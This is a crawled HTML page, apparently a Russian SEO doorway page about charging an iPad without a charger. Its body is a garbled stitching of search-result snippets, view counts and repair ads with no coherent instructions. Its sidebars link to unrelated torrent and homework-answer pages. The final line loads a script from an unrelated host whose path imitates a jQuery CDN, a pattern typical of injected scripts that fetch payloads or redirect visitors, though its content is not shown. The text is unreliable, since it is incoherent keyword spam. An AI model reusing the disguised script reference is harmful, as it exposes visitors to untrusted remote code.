

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-kak-zaryadit-aypad-bez-zaryadki.html
body_size: 3732
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как зарядить айпад без зарядки - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как зарядить айпад без зарядки</h2>
                            </header>
                            <p>Как только батарея заряжена, контроллер зарядки отключает подачу питания. Батарею как бы оставляют в покое, не передавая и не забирая у нее заряд. 29 сен 2017  Зарядить ipad без зарядки. При анонсе первой серии iPad, одни из главных вопросов, тревожащих умы фанатов Apple, был вопрос. 
Что предпринять? Перед тем как что-либо делать, необходимо выяснить причину возникновения такой проблемы. 13 апр 2016 - 2 мин. - Добавлено пользователем Кристина ПозвониКак зарядить новый iPhone iPad без зарядки.  Up next. Как правильно заряжать смартфон или чего боится аккумулятор. Здравствуйте, айфон 5s на запчасти за сколько, если:-полностью работает экран, новый, только что заменила, без царапин и с защитным стеклом. 2 янв 2015 - 1 мин. - Добавлено пользователем игорь щербаковКак продлить время автономной работы iOS 9 на iPhone и iPad - Duration: 5: 47. ProTech 57,778 views · 5:47 · Как. Большинство современных телефонов управляются с помощью сенсора. На них и отображается информация. 7 май 2015 - 4 мин. - Добавлено пользователем S.BASYA. COMКак зарядить ваш iOS девайс без зарядного устройства - Duration: 1:15. игорь щербаков 3,565 views · 1:15 · iPhone iPad первого поколения WiFi + 3G с обратной стороны. The 1st Generation iPad on the iDock. В первые же дни после релиза iPad, некоторые СМИ и интернет-форумы стали критиковать наименование «iPad», отмечая его. Как зарядить iPad без зарядного устройства. Все мы иногда попадаем в ситуации, в которых срочно нужно зарядить iPad. Но не всегда под рукой есть. Как зарядить iPhone без зарядного устройства. Если вам нужно зарядить свой iPhone, но у вас нет ни рабочего зарядного устройства, ни розетки. 
Чтобы зарядить устройство достаточно использовать обычную зарядку. Но не всегда есть возможность ее использования. Как зарядить iPad без. 17 окт 2013  Современное поколения очень большое количество уделяет устройства, но каждая электронная машина, требует питания, т.е зарядки. Людмила к записи Услуга локатор Билайн без согласия абонента: как. 
6 фев 2018  Для дома. Большинство владельцев iPhone, как правило, ставят смартфон на зарядку около кровати — на стол, тумбочку и так далее. Как только батарея заряжена, контроллер зарядки отключает подачу питания. Батарею как. Мне периодически задают всякие вопросы, касающиеся зарядки смартфонов. Например. Что делать если iPhone не спрашивает – Доверять этому компьютеру. Батарея подключена, но не заряжается? Спешите узнать причины возможной неисправности. Если вам необходимо продать свой айфон БУ по каким-то причинам на запчасти — обращайтесь. iPad первого поколения WiFi + 3G с обратной стороны. The 1st Generation iPad on the iDock. В первые же дни после. iPad (МФА: ˈaɪˌp d , от англ. pad — блокнот; устоявшаяся практическая транскрипция — Айпад 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-reshebnik-po-angliyskomu-yazyk-2-klass-biboletova.html">Решебник по английскому язык 2 класс биболетова</a></li>
                                <li><a href="pjixj8-kak-skachat-s-kompyutera-na-mp3-pleer.html">Как скачать с компьютера на мп3 плеер</a></li>
                                <li><a href="pjixj8-zayavlenie-o-registracii-ip-blank-skachat.html">Заявление о регистрации ип бланк скачать</a></li>
                                <li><a href="pjixj8-milye-obmanschicy-5-sezon-5-seriya-skachat.html">Милые обманщицы 5 сезон 5 серия скачать</a></li>
                                <li><a href="pjixj8-poliklinika-raspisanie-vrachey-fryazino.html">Поликлиника расписание врачей фрязино</a></li>
                                <li><a href="pjixj8-unturned-official-site.html">Unturned official site</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как правильно заряжать iPhone? - Руководство для чайника.</li>
<li>Что нужно знать о зарядке смартфонов.</li>
<li>iPhone и iPad: если нажал не доверять этому компьютеру.</li>
<li>Батарея подключена, но не заряжается на ноутбуке: причины.</li>
<li>Хотите продать iPhone на запчасти? Приходите к нам.</li>
<li>iPad — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-priklyucheniya-arslana.html">Приключения арслана</a></li>
                                            <li><a href="pjixj8-kniga-ucheta-faktov-hozyaystvennoy-deyatelnosti-primer-zapolneniya.html">Книга учета фактов хозяйственной деятельности пример заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-dfh-audio-torrent.html">Дфх аудио торрент</a></li>
                                            <li><a href="pjixj8-shayba-m8-gost-6958-78.html">Шайба м8 гост 6958 78</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-fen-shuy-kvartiry-knigi.html">Фен шуй квартиры книги</a></li>
                                            <li><a href="pjixj8-pesni-bystrye-detskie-skachat-besplatno.html">Песни быстрые детские скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-temy-dlya-android-windows-7.html">Скачать темы для андроид windows 7</a></li>
                                            <li><a href="pjixj8-knigi-komarovskogo-torrent.html">Книги комаровского торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
